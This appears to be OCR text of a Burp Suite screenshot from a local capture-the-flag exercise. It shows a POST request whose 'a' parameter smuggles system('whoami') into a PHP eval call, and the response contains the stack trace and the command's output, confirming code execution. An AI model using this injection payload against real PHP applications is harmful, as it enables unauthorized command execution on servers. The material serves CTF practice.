 Request
Raw Params Headers Hex
POST /index.php?c=File&a=save%3bsystem("whoami")%3b// HTTP/1.1
Host: localhost
Content-Length: 227
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEezIvVAIH1gQevK3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.204 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: http://localhost/index.php?c=User&a=home
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Response
Raw Headers Hex HTML Render
( ! ) Notice: Undefined property: File::$save in F:\1.ctf\AWD\3-14\web3\web3\common\function.php(13) : eva
code on line 1
Call Stack
# Time Memory Function Location
1 0.1221 142696 {main}( ) ...\index.php:0
2 0.1294 645576 run_a( ???, ??? ) ...\index.php:13
3 6.4913 646576 eval( '$obj->save;system("whoami");//();' ) ...\function.php:13
laptop-ubiep4k5\zz